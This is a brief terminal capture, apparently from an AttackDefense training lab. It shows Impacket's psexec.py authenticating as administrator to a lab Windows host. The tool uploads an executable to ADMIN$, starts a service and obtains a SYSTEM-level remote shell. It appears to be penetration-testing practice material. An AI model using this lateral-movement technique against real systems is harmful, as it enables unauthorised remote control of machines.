 root@attackdefense:~# psexec.py administrator@10.4.19.9
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright
Password:
[*] Requesting shares on 10.4.19.9.....
[*] Found writable share ADMIN$
[*] Uploading file pKEjCltR.exe
[*] Opening SVCManager on 10.4.19.9.....
[*] Creating service dXYn on 10.4.19.9.....
[*] Starting service dXYn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system